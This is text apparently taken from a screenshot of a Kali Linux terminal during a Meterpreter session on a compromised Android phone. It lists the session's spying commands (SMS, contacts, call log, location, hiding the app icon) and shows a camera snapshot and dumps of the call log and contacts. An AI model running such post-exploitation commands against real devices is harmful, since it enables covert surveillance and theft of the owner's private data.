 Applications Places Terminal Do 17:27:44
root@kali: ~
File Edit View Search Terminal Help
Command Description
------- -----------
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter > webcam_list
1: Back Camera
2: Front Camera
meterpreter > webcam_snap 1
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/qEisSvwP.jpeg
meterpreter > dump_calllog
[*] Fetching 500 entries
[*] Call log saved to calllog_dump_20170309172642.txt
meterpreter > dump_contacts
[*] Fetching 40 contacts into list
[*] Contacts list saved to: contacts_dump_20170309172708.txt
meterpreter >